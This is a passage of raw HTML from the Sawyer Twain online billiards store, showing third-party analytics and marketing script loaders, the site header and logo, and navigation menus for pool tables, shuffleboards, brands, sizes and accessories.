  gtag('config', 'AW-810657212', { 'allow_enhanced_conversions':true } );
</script>
<script> (function(ss,ex){ window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));}; (function(d,s){ fs=d.getElementsByTagName(s)[0]; function ce(src){ var cs=d.createElement(s); cs.src=src; cs.async=1; fs.parentNode.insertBefore(cs,fs); }; ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js'); })(document,'script'); })('kn9Eq4RvKGx4RlvP'); </script>
<script>
(function () {
    var script = document.createElement('script');
    script.setAttribute("src", "https://admin-webapp.ai-content-writer.apps4bigcommerce.com/js/app.js");
    script.setAttribute("type", "text/javascript");
    script.setAttribute("async", true);
    document.head.appendChild(script);
})();
</script>
<script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_3.js"></script><script>
/*ConvertCart.com-57287876*/(function(c,o,n,v,e,r,t,s){
if(/ccScript=skip/.test(c.location.search))return;s=c.fetch?'f':'',
c.ccartObj=e,c[e]=c[e]||function(){(c[e].q=c[e].q||[]).push(arguments)},c[e].t=Date.now(),
r=o.createElement(n);r.async=1;r.src=v+s+'.js';t=o.getElementsByTagName(n)[0];t.parentNode
.insertBefore(r,t)})(window, document,'script','//cdn.convertcart.com/57287876','ccart')
</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"999682401","timezone_offset":"-7.0","timestamp":"2025-11-28T13:52:16.29394000Z","visit_id":"a57643b6-3d39-49f2-8bca-4cd1a3bfab0f","channel_id":1}');
})();
</script>

    </head>
    <body class="custom-product">
        <svg data-src="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>

<!-- font-family: "Overpass", sans-serif; -->
<div class="header-top-wrapper">
    <div class="container">
        <div class="header-top">
            <div class="top-left">
                <a href="tel:800-503-0531" title="800-503-0531" class="cuntry-code">800-503-0531</a>
            </div>
            <div class="top-middle">
                <span> BF SALE- Save Up To $1000 + Free Premium Felt Upgrade </span>
            </div>
            <ul class="top-right">
                <li><a href="/trade-account/" title="Design" >Design</a></li>
                <li><a href="/installers-vendors/" title="Installation" >Installation</a></li>
                <li><a href="/support-contact/" title="Help" >Help</a></li>
            </ul>
        </div>
    </div>
</div>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <div class="container header-inner">
        <div class="header-logo header-logo--left">
            <a href="https://www.sawyertwain.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="247.413" height="16" viewBox="0 0 247.413 16"  fill="#221f1f"><g><path d="M280.217,15.911V13.951c.38,0,.745-.017,1.107,0,.732.043,1.041-.34,1.109-1.02a4.319,4.319,0,0,0-1.094-3.619c-1.9-2.082-3.683-4.277-5.437-6.487a2.012,2.012,0,0,0-2.16-.642c-.231.036-.468.458-.583.75-1.622,4.092-3.237,8.188-4.815,12.3a.962.962,0,0,1-1.131.754c-.743-.064-1.662.208-2.191-.141s-.663-1.273-.936-1.96c-.831-2.085-1.644-4.178-2.466-6.267-.1-.26-.217-.515-.358-.849-1.136,2.871-2.253,5.646-3.325,8.438a1.008,1.008,0,0,1-1.117.785c-2.04-.033-2.04,0-2.755-1.885C252.7,10.53,251.324,6.96,250,3.368c-.332-.9-.766-1.435-1.8-1.253-.639.112-.738-.341-.649-.808.081-.427-.384-1.189.514-1.2,3.082-.022,6.165.007,9.248.021.05,0,.1.048.2.1V2.072l-2.035.1,2.527,6.822c.64-1.657,1.209-3.122,1.772-4.588.485-1.263.939-2.539,1.466-3.784a1.007,1.007,0,0,1,.731-.5c2.72-.133,2.706-.114,3.675,2.431.8,2.1,1.634,4.177,2.508,6.4L270.8,2.248c-.67-.113-1.44-.023-1.754-.359-.3-.317-.111-1.083-.141-1.722h15.064V2.1h-1.633l-.192.236L286.541,7.7,290.6,2.324c-.711-.149-1.486-.089-1.78-.436-.281-.332-.061-1.087-.061-1.722h6.712V2.019c-.048.024-.13.1-.194.092-1.557-.3-2.4.588-3.23,1.738-1.427,1.987-2.983,3.881-4.466,5.828-.9,1.183-.484,2.519-.329,3.8.022.181.455.395.725.444a7.578,7.578,0,0,0,1.316.02v1.968Z" transform="translate(-204.693 -0.068)"/><path d="M970.558.131V2.06h-2.092l2.551,6.882c.223-.528.416-.946.579-1.375.857-2.261,1.727-4.517,2.545-6.792.2-.567.5-.785,1.074-.706a5.793,5.793,0,0,0,.777.006c1.78,0,1.763.007,2.4,1.682.814,2.153,1.659,4.295,2.494,6.44.07.18.169.349.326.67l2.648-6.7-1.824-.121V.149h6.521V2.023c-.208.028-.372.064-.539.07-1.581.058-1.56.065-2.146,1.579-1.486,3.839-3,7.666-4.479,11.51a1.061,1.061,0,0,1-1.209.784c-2.306-.055-2.295-.033-3.11-2.153-.895-2.326-1.815-4.642-2.778-7.1-1.139,2.885-2.252,5.629-3.3,8.4a1.1,1.1,0,0,1-1.245.858c-1.971-.043-1.964-.013-2.646-1.808-1.421-3.741-2.86-7.474-4.266-11.22-.207-.55-.45-.87-1.1-.849-1.229.04-1.169.182-1.168-1.237,0-.224.029-.448.048-.726Z" transform="translate(-794.435 -0.044)"/><path d="M114.639,2.309V.457h16.428V2.282c-.034.031-.072.1-.118.1-1.555.23-1.637.354-1.281,1.934.177.787.35,1.574.527,2.361a1.716,1.716,0,0,0,.085.228c2.627.358,4.133,1.438,4.177,2.99a2.14,2.14,0,0,1-1.485,2.248c-.1-1.8.559-4.07-2.511-4.316.437,1.961.841,3.833,1.281,5.7a.926.926,0,0,0,1.015.737c1.607.026,1.679.155,1.321,1.958H123.233V14.3c.362-.016.726-.036,1.09-.048.86-.028,1.2-.328,1.08-1.166-.165-1.163-.437-2.31-.645-3.37l-8.014,3.268c-.322.973-.158,1.257,1.094,1.24.635-.008.909.176.831.834a10.381,10.381,0,0,0-.008,1.164H111.8c-.024-.287-.032-.566-.071-.841-.115-.814.1-1.259,1.051-1.144,1.1.134,1.1-.759,1.278-1.51a11.042,11.042,0,0,1-1.055-.37,3.436,3.436,0,0,1-.59-5.712,9.908,9.908,0,0,1,2.536-1.234,1.906,1.906,0,0,0,1.135-2.156c-.048-.844-.622-.837-1.216-.851a.953.953,0,0,1-.232-.1m2.437,9.045a18.982,18.982,0,0,0,7.412-2.783l-.236-1.153a6.118,6.118,0,0,1-2.674,2.149c0-.453,0-.765,0-1.078a2.448,2.448,0,0,0-2.86-2.578.722.722,0,0,0-.526.394c-.391,1.649-.738,3.309-1.116,5.049m1.962-8.919-.57,2.509c1.882-.057,3.723-.456,5.456.936-.23-1.08-.446-1.964-.6-2.858-.08-.473-.3-.605-.752-.6-1.148.024-2.3.008-3.537.008m-3.474,3.606c-2.294.377-3.409,1.439-3.36,3.11a2.17,2.17,0,0,0,2.19,2.144l1.17-5.254" transform="translate(-91.927 -0.378)"/><path d="M1133.6,7.906c.417,1.9.8,3.642,1.183,5.384.142.64.4,1.085,1.2,1.079,1.38-.01,1.382.034,1.339,1.394-.005.168-.03.335-.051.555h-10.923c-.026-.251-.069-.471-.068-.692,0-1.483-.117-1.243,1.213-1.3.827-.037,1.188-.382,1.062-1.191-.176-1.134-.442-2.253-.657-3.318l-8.03,3.273c-.294.975-.12,1.267,1.133,1.239.669-.015.876.232.817.854-.035.364-.007.734-.007,1.151h-6.926c0-.476.024-.925-.006-1.371-.034-.51.205-.62.669-.631,1.355-.031,1.454-.145,1.6-1.513-2.227-.837-2.986-1.922-2.792-3.935a3.565,3.565,0,0,1,2.169-2.807,10.016,10.016,0,0,1,1.28-.51c.364-.138.953-.177,1.053-.421a5.672,5.672,0,0,0,.34-1.932c.008-.216-.368-.649-.536-.633-1.085.1-.962-.61-.937-1.274.009-.227.035-.452.059-.742h16.433v1.8c-.046.037-.087.1-.135.1-1.508.21-1.638.411-1.278,1.938.2.865.394,1.733.6,2.625a4.7,4.7,0,0,1,3.647,1.535,2.556,2.556,0,0,1-.393,3.558,1.95,1.95,0,0,1-.535.167c-.07-1.882.509-4.1-2.514-4.39m-12.215-1.849-1.162,5.406a19.568,19.568,0,0,0,7.415-2.815l-.264-1.064c-1.671,1.743-1.764,1.812-2.588,1.93-.356-3.035-1.013-3.721-3.4-3.457m5.715.007c-.249-1.151-.436-2.106-.677-3.049-.049-.191-.3-.465-.46-.47-1.258-.039-2.518-.021-3.79-.021l-.549,2.483c1.867.03,3.771-.5,5.477,1.057m-8.4.082c-2.281.336-3.542,1.568-3.374,3.235a2.194,2.194,0,0,0,2.23,1.969l1.144-5.2" transform="translate(-921.59 -0.467)"/><path d="M666.212,8.482c.675.311,1.206.59,1.762.8a1.037,1.037,0,0,1,.748,1.17c-.048,1.064,0,2.131,0,3.2a2.441,2.441,0,0,0,.063.341c.443,0,.9.035,1.35-.008.667-.065.981.148.876.864a9.056,9.056,0,0,0-.008,1.169h-1.576a10.75,10.75,0,0,0-2.155.024c-1.709.357-2.664-.711-3.633-1.771a1.307,1.307,0,0,1-.219-.792c-.029-1.037,0-2.075-.033-3.111-.032-.938-.344-1.208-1.284-1.209-1.721,0-3.442,0-5.245,0,0,1.364-.031,2.654.014,3.94a.841.841,0,0,0,1.027.885c.363-.034.731-.006,1.141-.006v1.973h-9.7c-.021-.259-.057-.508-.061-.758-.018-1.173-.014-1.205,1.133-1.192.779.009,1.136-.369,1.138-1.083q.012-4.884-.022-9.767a.9.9,0,0,0-1.026-1c-1.215-.008-1.5-.4-1.2-1.6a.768.768,0,0,1,.6-.392c4.81-.022,9.622-.064,14.43.028.825.016,1.618.693,2.463.937a2.421,2.421,0,0,1,1.964,3.087,10.9,10.9,0,0,0,0,2.33.928.928,0,0,1-.663,1.049c-.606.238-1.184.549-1.9.888m-9.318-1.436c1.935,0,3.771.035,5.6-.034a1.162,1.162,0,0,0,.849-.737,22.408,22.408,0,0,0,0-3.35c-.017-.259-.393-.7-.614-.709-1.938-.056-3.879-.033-5.835-.033Z" transform="translate(-536.918 -0.111)"/><path d="M.107,10.38h5.31c0,.787-.012,1.555,0,2.322.019.956.237,1.173,1.177,1.174,1.816,0,3.633-.046,5.447,0,.855.022,1.138-.387,1.159-1.128.017-.605,0-1.211.008-1.816.009-.773-.322-1.165-1.139-1.16-1.96.011-3.922-.071-5.879,0A6.554,6.554,0,0,1,2.64,8.954C1.839,8.5.686,8.325.262,7.661S.127,5.88.1,4.961a2.905,2.905,0,0,0,0-.518C-.319,2.459.6,1.458,2.422.791A9.668,9.668,0,0,1,6.157.01c2.015.07,4.038.09,6.052,0a9.793,9.793,0,0,1,4.3.96c1.528.633,2.24,1.5,1.92,3.146a5.863,5.863,0,0,0-.008,1.028H13.217c0-.64.012-1.263,0-1.886-.023-.962-.228-1.173-1.163-1.18Q9.327,2.053,6.6,2.057c-.913,0-1.2.27-1.182,1.187.049,2.9-.152,2.641,2.526,2.633.951,0,1.91.078,2.852-.016a10.816,10.816,0,0,1,6.19,1.4c1.087.561,1.616,1.113,1.476,2.386-.135,1.225.011,2.478-.052,3.715a1.282,1.282,0,0,1-.561.9,31.2,31.2,0,0,1-2.877,1.387,3.045,3.045,0,0,1-1.163.24c-3.027.019-6.057.089-9.078-.037a8.461,8.461,0,0,1-2.807-.98c-1.83-.8-1.82-.824-1.82-2.813V10.38" transform="translate(0 0)"/><path d="M530.87,2.109c-.027-.332-.056-.556-.062-.781-.009-.37,0-.741,0-1.2.375-.018.678-.044.982-.044,5.763,0,11.527.016,17.29-.022.821-.005,1.038.256,1.01,1.024-.048,1.324.008,2.652-.035,3.977-.007.226-.284.629-.446.634-1.576.048-3.154.029-4.83.029,0-.875-.006-1.641,0-2.408.007-.79-.275-1.234-1.165-1.214-1.721.038-3.444.011-5.225.011V7.175c3.024-.819,6.061-.5,9.094-.2a2.653,2.653,0,0,1,1.295.41,4.235,4.235,0,0,1,.776,1.131l-.289.244a5.634,5.634,0,0,1-.624-.482,3.268,3.268,0,0,0-3.513-.813,42.018,42.018,0,0,0-4.084,1.6,2.845,2.845,0,0,1-2.679.177v4.689h2.63c.893,0,1.788-.035,2.679.008.8.039,1.1-.362,1.109-1.083s.015-1.441,0-2.162c-.007-.407.092-.657.571-.652,1.437.014,2.874.005,4.379.005V15.9H530.847c-.023-.261-.058-.511-.063-.761-.024-1.181-.02-1.211,1.137-1.2.829.007,1.154-.415,1.156-1.164q.009-4.756-.006-9.512c0-.744-.324-1.21-1.157-1.156-.314.02-.63,0-1.044,0" transform="translate(-438.977 -0.05)"/><path d="M1320.777,15.946h-6.812v-2c.391,0,.728-.016,1.062,0,.828.049,1.139-.388,1.138-1.155,0-3.142,0-6.284-.01-9.425,0-.976-.271-1.231-1.217-1.246-.309,0-.618,0-.977,0V.152c.3-.016.574-.043.85-.043,1.815,0,3.631.021,5.446-.015a1.666,1.666,0,0,1,1.4.625c2.534,2.795,5.105,5.556,7.839,8.517,0-.536,0-.883,0-1.23,0-1.47,0-2.94-.007-4.41-.009-1.282-.159-1.427-1.433-1.466-.227-.007-.453-.029-.819-.054a12.078,12.078,0,0,1,.024-1.536.659.659,0,0,1,.49-.407c2.1-.028,4.2-.018,6.363-.018v2.02a9.173,9.173,0,0,1-1.04-.007c-.758-.089-1.045.334-1.125.988a7.131,7.131,0,0,0-.03.863q0,5.448,0,10.9v1.105c-1.365,0-2.627.035-3.883-.028-.276-.014-.575-.339-.8-.581q-4.161-4.567-8.3-9.153c-.072-.079-.154-.149-.348-.334,0,2.484-.032,4.832.039,7.176a1.275,1.275,0,0,0,.851.86c1.422.256,1.431.208,1.359,1.682a3.3,3.3,0,0,1-.064.345" transform="translate(-1086.703 -0.077)"/><path d="M841.543,16.3V14.439a7.351,7.351,0,0,1,1.022-.038c.848.083,1.169-.387,1.17-1.124.008-3.17.009-6.339-.024-9.509-.01-1.028-.309-1.235-1.429-1.2-.869.024-1.121.287-1.129,1.253-.012,1.461,0,2.922,0,4.425h-5.239V.623h20.826V8.282c-1.59,0-3.192.015-4.793-.029-.124,0-.332-.413-.338-.639-.034-1.238,0-2.478-.021-3.717-.015-1.07-.28-1.313-1.339-1.308-.979,0-1.22.237-1.227,1.314q-.027,4.668-.017,9.336c0,.679.213,1.175,1.042,1.159,1.229-.023,1.233-.254,1.229,1.277,0,.172,0,.343,0,.628Z" transform="translate(-691.336 -0.515)"/><path d="M1262.93.161V2.134c-.3.017-.551.042-.8.044-1.2.013-1.388.171-1.4,1.4-.02,3.081-.013,6.163,0,9.244,0,.56.045,1.111.815,1.186,1.608.156,1.645.222,1.329,1.975h-9.619V14.015c.344,0,.7-.018,1.062,0a.92.92,0,0,0,1.108-1.007q.025-4.924,0-9.848c0-.639-.332-.975-1.032-.982-1.223-.013-1.49-.388-1.2-1.615a.617.617,0,0,1,.432-.388c3.074-.023,6.149-.017,9.31-.017" transform="translate(-1036.354 -0.133)"/></g></svg>

        </div>
</a>
        </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <ul class="navPages-list">
            <li class="navPages-item no-subMenu  navPage-item-exclusive-offers">
                <a class="navPages-action"
   href="https://www.sawyertwain.com/sale/"
   aria-label="Exclusive Offers"
>
    Exclusive Offers
</a>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-pool-tables">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="/pool-tables/"
>
	Pool Tables
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="https://www.sawyertwain.com/pool-tables-about"
   data-collapsible="navPages-pool-tables"
>
    Pool Tables
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-pool-tables" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.sawyertwain.com/pool-tables-about"
                       aria-label="All Pool Tables"
                    >
                        Pool Tables
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/pool-tables/"
                               aria-label="Shop All Pool Tables"
                            >
                                Shop All Pool Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/pool-tables-by-brand/"
                               aria-label="Pool Tables by Brand"
                            >
                                Pool Tables by Brand
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-pool-tables-by-brand"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-pool-tables-by-brand">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/american-heritage-billiards/"
                                       aria-label="American Heritage Billiards"
                                    >
                                        American Heritage Billiards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/billiards-select/"
                                       aria-label="Billiards Select "
                                    >
                                        Billiards Select 
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;54"
                                       aria-label="Bilijardai"
                                    >
                                        Bilijardai
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;63"
                                       aria-label="Brunswick"
                                    >
                                        Brunswick
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;64"
                                       aria-label="Doc &amp; Holliday"
                                    >
                                        Doc &amp; Holliday
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;85"
                                       aria-label="Legacy Billiards"
                                    >
                                        Legacy Billiards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;60"
                                       aria-label="Nixon Billiards"
                                    >
                                        Nixon Billiards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;45"
                                       aria-label="Plank &amp; Hide Co"
                                    >
                                        Plank &amp; Hide Co
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;44"
                                       aria-label="Playcraft"
                                    >
                                        Playcraft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;48"
                                       aria-label="Sawyer Twain"
                                    >
                                        Sawyer Twain
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/venture-games/"
                                       aria-label="Venture Pool Tables"
                                    >
                                        Venture Pool Tables
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/pool-tables-by-size/"
                               aria-label="Pool Tables by Size"
                            >
                                Pool Tables by Size
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-pool-tables-by-size"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-pool-tables-by-size">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;7ft"
                                       aria-label="7ft Tables"
                                    >
                                        7ft Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;8ft"
                                       aria-label="8ft Tables"
                                    >
                                        8ft Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;9ft"
                                       aria-label="9ft Tables"
                                    >
                                        9ft Tables
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/outdoor-pool-tables/"
                               aria-label="Outdoor Pool Tables"
                            >
                                Outdoor Pool Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="https://www.sawyertwain.com/billiard-accessories/"
                               aria-label="Billiard Accessories"
                            >
                                Billiard Accessories
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-billiard-accessories"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-billiard-accessories">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/billiards-benches/"
                                       aria-label="Billiards Benches"
                                    >
                                        Billiards Benches
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/billiard-ball-sets/"
                                       aria-label="Billiard Ball Sets"
                                    >
                                        Billiard Ball Sets
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/accessory-kits/"
                                       aria-label="Accessories Kits"
                                    >
                                        Accessories Kits
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/felt/"
                                       aria-label="Felt"
                                    >
                                        Felt
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/racks/"
                                       aria-label="Racks"
                                    >
                                        Racks
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-table-covers/"
                                       aria-label="Covers"
                                    >
                                        Covers
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/billiard-accessories/"
                                       aria-label="Cues and Cases "
                                    >
                                        Cues and Cases 
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/finishes/"
                               aria-label="Finishes"
                            >
                                Finishes
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-finishes"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-finishes">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/doc-and-holliday-finishes/"
                                       aria-label="Doc &amp; Holliday Finishes"
                                    >
                                        Doc &amp; Holliday Finishes
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/plank-hide-finishes/"
                                       aria-label="Plank &amp; Hide Finishes"
                                    >
                                        Plank &amp; Hide Finishes
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/samples/"
                               aria-label="Samples"
                            >
                                Samples
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" 
                	href="/pool-tables/" 
                    title="Explore Pool Tables">
                    <img class="pool-tables" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/pool-tables-nav-banner.jpg?t&#x3D;1719574454"
                        alt="Explore Pool Tables" 
                        title="Explore Pool Tables" />
                </a>
                <ul class="subMenu--learning-links">
                	<li class="learning-items">
                    	<a class="nav-learning-action navPages-action buying-guide" href="" title="Pool Table Buying Guide">Pool Table Buying Guide</a>
                    </li>
                	<li class="learning-items">
                    	<a class="nav-learning-action navPages-action finishes-swatches" href="" title="Browse Finishes Swatches">Browse Finishes Swatches</a>
                    </li>
                </ul>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-shuffleboards">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="/shuffleboard-tables"
>
	Shuffleboards
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="/shuffleboard-tables/"
   data-collapsible="navPages-shuffleboards"
>
    Shuffleboards
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-shuffleboards" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="/shuffleboard-tables/"
                       aria-label="All Shuffleboards"
                    >
                        Shuffleboards
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/shuffleboard-tables/"
                               aria-label="Shop All Shuffleboards"
                            >
                                Shop All Shuffleboards
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/shuffleboards-by-brand/"
                               aria-label="Shuffleboards by Brand"
                            >
                                Shuffleboards by Brand
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-shuffleboards-by-brand"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-shuffleboards-by-brand">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;63"
                                       aria-label="Brunswick Shuffleboards"
                                    >
                                        Brunswick Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/hudson-shuffleboards/"
                                       aria-label="Hudson Shuffleboards"
                                    >
                                        Hudson Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
